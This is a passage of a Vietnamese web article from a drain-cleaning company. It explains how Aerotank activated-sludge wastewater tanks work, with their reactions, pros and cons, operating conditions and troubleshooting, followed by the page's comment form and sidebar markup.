<li>Quá trình đầu tiên là oxy hóa các chất hữu cơ</li>
</ul>
<p>Quá trình này có thể diễn giải bằng phương trình sau:</p>
<p><strong>CxHyOz + O2 — Enizyme —&gt; CO2 + H2O + H</strong></p>
<p>Giai đoạn này, bùn hoạt tính được hình thành và phát triển nhanh chóng. Tốc độ oxy hóa càng cao thì tốc độ tiêu thụ khí oxy càng nhanh. Lúc này, lượng dinh dưỡng trong chất thải cao nên tốc độ sinh trưởng phát triển của vi sinh rất lớn. Do đó, nhu cầu tiêu thụ oxy trong bể Aerotank lớn.</p>
<ul>
<li>Quá trình tổng hợp tế bào mới</li>
</ul>
<p><strong>CxHyOz + NH3 + O2 — Enizyme —&gt; CO2 + H2O + C5H7NO2 – H</strong></p>
<p>Lúc này, cá vi sinh vật đã phát triển ổn định, nhu cầu tiêu thụ oxy không thay đổi quá nhiều, các chất hữu cơ cũng được phân hủy nhiều nhất. Đồng thời, hoạt lực của enzyme trong bùn hoạt tính cũng ở mức cực đại.</p>
<ul>
<li>Quá trình phân hủy nội bào</li>
</ul>
<p><strong>C5H7NO2 + 5O2 — Enizyme —&gt; 5CO2 + 2H2O + NH3 ± H</strong></p>
<p>Giai đoạn này thì tốc độ tiêu thụ oxy sẽ tăng cao. Đây là lúc nitrat hóa các muối amoni. Sau đó nhu cầu tiêu thụ oxy lại giảm xuống. Khi vận hành bể, cần lưu ý nếu sau quá trình oxy hóa được 80 – 90% mà không khuấy đều thì bùn hoạt tính sẽ lắng xuống đáy nên cần thời gian để lấy bùn cặn ra khỏi nước. Nếu không kịp tách bùn thì nước trong bể sẽ ô nhiễm.</p>
<h2><span class="ez-toc-section" id="Uu_va_nhuoc_diem_cua_be_Aerotank"></span><strong>Ưu và nhược điểm của bể Aerotank</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Uu_diem"></span><strong>Ưu điểm</strong><span class="ez-toc-section-end"></span></h3>
<p>Bể hiếu khí có thể loại bỏ những chất hữu cơ hiệu quả, giảm mùi hôi thối và độ ô nhiễm của nước thải. Quá trình xử lý bằng bể Aerotank sẽ giúp loại bỏ phốt pho, các loại mầm bệnh trong nước thải nông nghiệp để đảm bảo có nguồn nước an toàn cho môi trường.</p>
<p>Ngoài ra, bể hiếu khí còn ổn định lượng bùn, loại bỏ khoảng 97% chất rắn lơ lửng. Với hiệu quả này, bể Aerotank đã trở thành phương pháp xử lý nước thải được ứng dụng rộng rãi, phổ biến nhất.</p>
<h3><span class="ez-toc-section" id="Nhuoc_diem"></span><strong>Nhược điểm</strong><span class="ez-toc-section-end"></span></h3>
<p>Để vận hành được bể Aerotank thì cần có đội ngũ nhân viên kỹ thuật giàu kinh nghiệm, được đào tạo bài bản và chuyên nghiệp, trình độ kỹ thuật cao. Nếu 1 trong các trạm xử lý gặp sự cố thì nước thải sau khi xử lý vẫn gây ảnh hưởng đến môi trường, có độc tính cao. Quá trình này sẽ không loại bỏ màu của chất thải công nghiệp mà còn làm tăng màu sắc của chúng.</p>
<h2><span class="ez-toc-section" id="Dieu_kien_ap_dung_xu_ly_bang_be_Aerotank"></span><strong>Điều kiện áp dụng xử lý bằng bể Aerotank </strong><span class="ez-toc-section-end"></span></h2>
<p>Để áp dụng phương pháp xử lý bằng bể Aerotank thì cần đảm bảo các điều kiện sau:</p>
<ul>
<li>Tỷ lệ BOD/COD &gt; 0.5 các loại nước thải như: nước thải sinh hoạt, nước thải từ nhà máy chế biến hải sản, đường, thủy sản, giấy,…</li>
<li>Quá trình phản ứng DO từ 1.5 – 2mg/l</li>
<li>Nhiệt độ yêu cầu &gt; 25 độ C</li>
<li>pH giao động từ 6.5 – 7.5</li>
<li>Hàm lượng dinh dưỡng duy trình theo tỷ lệ BOD:N:P = 100:5:1</li>
<li>Nước ô nhiễm có BOD &lt; 1000mg/l</li>
<li>Không chứa kim loại nặng như ag, Cr, Hg, Mn</li>
</ul>
<figure id="attachment_16148" aria-describedby="caption-attachment-16148" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-16148" src="https://thongtacconghanoi.net/wp-content/uploads/2018/07/dieu-kien-ap-dung-be-aerotank.png" alt="Điều kiện áp dụng bể Aerotank" width="640" height="356" srcset="https://thongtacconghanoi.net/wp-content/uploads/2018/07/dieu-kien-ap-dung-be-aerotank.png 640w, https://thongtacconghanoi.net/wp-content/uploads/2018/07/dieu-kien-ap-dung-be-aerotank-300x167.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-16148" class="wp-caption-text">Điều kiện áp dụng bể Aerotank</figcaption></figure>
<h2><span class="ez-toc-section" id="Dieu_kien_thiet_ke_be_Aerotank"></span><strong>Điều kiện thiết kế bể Aerotank </strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Giữ được lượng bùn trong bể</li>
<li>Đảm bảo điều kiện cho vi sinh vật tốt nhất để sinh trưởng và phát triển</li>
<li>Đảm bảo cung cấp đủ lượng oxy cho vi sinh vật phát triển</li>
</ul>
<p>Chiều cao tối thiểu của bể đạt từ 2.5m. Chiều cao này sẽ đảm bảo khí có thể hòa tan trong bể nếu thiết kế quá thấp thì khí sẽ bùng lên, lượng oxy hòa tan trong bể không như mong muốn.</p>
<h2><span class="ez-toc-section" id="Cach_khac_phuc_su_co_khi_van_hanh_be_Aerotank"></span><strong>Cách khắc phục sự cố khi vận hành bể Aerotank</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Bun_khong_ket_dinh_duoc"></span><strong>Bùn không kết dính được</strong><span class="ez-toc-section-end"></span></h3>
<p>Nếu bùn trong bể không kết dính được thì chứng tỏ lượng bùn này đã cũ, các hạt rắn rời khỏi bể lắng. Để khắc phục cần giảm tốc độ dòng thải để giảm sự hỗn loạn khi nước thải ra khỏi bể Aerotank.</p>
<h3><span class="ez-toc-section" id="Bun_noi"></span><strong>Bùn nổi</strong><span class="ez-toc-section-end"></span></h3>
<p>Hiện tượng bùn nổi có thể do lượng không khí với lưu lượng và áp lực quá mức hoặc nồng độ nitrat quá cao. Để khắc phục cần tăng tốc độ tuần hoàn, điều chỉnh độ tuổi bùn, giảm lưu lượng và áp lực thông khí ở bể Aerotank.</p>
<h3><span class="ez-toc-section" id="Bun_phat_trien_phan_tan"></span><strong>Bùn phát triển phân tán</strong><span class="ez-toc-section-end"></span></h3>
<p>Bùn trong bể Aerotank sẽ không lắng trực tiếp mà chảy ra ngoài theo dòng thải. Để khắc phục bạn làm như sau:</p>
<ul>
<li>Giảm lưu lượng nước vào hoặc tăng quá trình pha loãng nếu quá tải chất hữu cơ.</li>
<li>Nếu pH quá thấp thì cần trung hòa đến pH thích hợp</li>
<li>Kiểm tra dinh dưỡng trong bể, nếu thiếu thì thêm</li>
<li>Nếu do nấm, sợi thì cần tăng dinh dưỡng, clo, peroxyde để tuần hoàn.</li>
<li>Kiểm tra các yếu tố gây độc và kiểm soát chúng</li>
<li>Quá trình xáo trộn quá mạnh thì giảm lưu lượng khí vào bể</li>
</ul>
<h3><span class="ez-toc-section" id="Tao_bun_khoi"></span><strong>Tạo bùn khối</strong><span class="ez-toc-section-end"></span></h3>
<p>Hiện tượng này là do tốc độ tăng trưởng của bùn kém hoặc bùn hoạt tính yếu. Vì thế cần kích hoạt dinh dưỡng nhằm tăng tuổi thọ của bùn, giảm lượng nước thải vào bể.</p>
<h3><span class="ez-toc-section" id="Bot_vang_noi_len_be_mat"></span><strong>Bọt váng nổi lên bề mặt</strong><span class="ez-toc-section-end"></span></h3>
<p>Nếu trong bể Aerotank có bột váng xuất hiện thì nguyên nhân thường do bùn trong bể đã quá lâu, nhiều mỡ hay chất béo. Tùy vào tình trạng cụ thể mà có thể tăng tuổi thọ bùn, tăng lượng nước thải và pha loãng nước thải, giảm chất béo, kiểm soát vi khuẩn tạo bọt.</p>
<h2><span class="ez-toc-section" id="Cau_hoi_thuong_gap"></span><b>Câu hỏi thường gặp</b><span class="ez-toc-section-end"></span></h2>
<ol>
<li><b> Bể aerotank phù hợp với loại nước thải nào?</b></li>
</ol>
<p><span style="font-weight: 400;">Bể aerotank thích hợp nhất cho nước thải sinh hoạt, chế biến thực phẩm, thủy sản, bệnh viện hoặc các nguồn nước thải có chỉ số BOD không quá cao, ít kim loại nặng và hóa chất độc hại. Đặc biệt, hệ thống này vận hành hiệu quả với nước thải ổn định về lưu lượng và thành phần hữu cơ.</span></p>
<ol start="2">
<li><b> Vì sao bể aerotank không xử lý tốt màu hoặc kim loại nặng?</b></li>
</ol>
<p><span style="font-weight: 400;">Vi sinh vật hiếu khí trong bể aerotank chỉ phân giải tốt các chất hữu cơ, nhưng không phân hủy được các hợp chất màu hóa học hay các ion kim loại nặng như Cr, Hg, Pb. Vì vậy, khi nước thải có nhiều màu hoặc kim loại độc, cần kết hợp bể aerotank với các phương pháp hóa lý như keo tụ, kết tủa hoặc hấp phụ để đảm bảo hiệu quả xử lý toàn diện.</span></p>
<ol start="3">
<li><b> Tuổi bùn ảnh hưởng thế nào đến hiệu quả xử lý?</b></li>
</ol>
<p><span style="font-weight: 400;">Tuổi bùn là thời gian vi sinh vật tồn tại trong bể. Nếu tuổi bùn quá cao, vi sinh vật yếu, khả năng kết dính kém, dẫn đến bùn lơ lửng khó lắng, nước sau xử lý có thể đục và không đạt chuẩn. Ngược lại, nếu duy trì tuổi bùn phù hợp sẽ giúp vi sinh vật khỏe mạnh, xử lý nước thải tối ưu và ổn định.</span></p>
<ol start="4">
<li><b> Làm sao tối ưu năng lượng tiêu thụ khi vận hành aerotank?</b></li>
</ol>
<p><span style="font-weight: 400;">Nên kiểm soát lưu lượng sục khí hợp lý, sử dụng máy thổi khí hiệu suất cao và cân nhắc lắp đặt bộ điều khiển tự động theo tải lượng thực tế. Điều này không chỉ giúp tiết kiệm điện năng mà còn đảm bảo oxy hòa tan đủ cho quá trình xử lý, tránh lãng phí hoặc thiếu oxy ảnh hưởng hiệu quả vận hành.</span></p>
<p>Trên đây là các thông tin liên quan đến bể Aerotank chi tiết nhất. Hy vọng qua bài viết bạn đã hiểu hơn về bể Aerotank là gì, các nguyên lý hoạt động của bể thế nào.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://thongtacconghanoi.net/wp-content/uploads/2024/05/logo-1-1.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://thongtacconghanoi.net/author/hungthinh/" class="vcard author" rel="author"><span class="fn">Hưng Thịnh</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Tôi là <a href="https://thongtacconghanoi.net/author/hungthinh/"><strong>Hưng Thịnh</strong></a> từng tốt nghiệp đại Tài Nguyên và Môi Trường Hà Nội. Có 15 năm kinh nghiệm trong lĩnh vực vệ sinh môi trường. Tôi là chuyên gia trong lĩnh vực xử lý chất thải, Hút bể phốt, Thông tắc cống, Nuôi cấy và vận chuyển bùn vi sinh trên toàn quốc. Nếu cần hỗ trợ có thể liên hệ đến chúng tôi bạn sẽ được các chuyên gia đầu nghành tư vấn giải pháp xử lý triệt để.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/hungthinh20231/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Twitter" target="_self" href="https://twitter.com/hungthinh20231" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z" /></svg></span></a><a title="Pinterest" target="_self" href="https://www.pinterest.com/hungthinh20231/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Google" target="_self" href="https://sites.google.com/view/hungthinh2023/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-google" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path fill="currentColor" d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg></span></a></div></div></div>
	
	</div>



	</div>
</article>


    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacconghanoi.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option
                                                value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b800fd9de9" /><input type="hidden" name="_wp_http_referer" value="/uu-nhuoc-diem-cua-be-aerotank/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://thongtacconghanoi.net/wp-content/uploads/2024/05/150-1503945_transparent-user-png-default-user-image-png-png.png' srcset='https://thongtacconghanoi.net/wp-content/uploads/2024/05/150-1503945_transparent-user-png-default-user-image-png-png.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://thongtacconghanoi.net/wp-content/uploads/2024/05/150-1503945_transparent-user-png-default-user-image-png-png.png' srcset='https://thongtacconghanoi.net/wp-content/uploads/2024/05/150-1503945_transparent-user-png-default-user-image-png-png.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination" style='display:none;'>
                                                    <div class="wpd-load-more-submit-wrap">
                                <button name="submit" data-lastparentid="0"
                                        class="wpd-load-more-submit wpd-loaded wpd-prim-button">
                                    Tải thêm bình luận                                </button>
                            </div>
                            <span id="wpdiscuzHasMoreComments" data-is_show_load_more="0"></span>
                                                </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
        </div>
    <div class="post-sidebar large-3 col hide-for-medium">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://thongtacconghanoi.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="text-11" class="widget widget_text"><span class="widget-title "><span>Hình Ảnh Thông Tắc</span></span><div class="is-divider small"></div>			<div class="textwidget"></div>
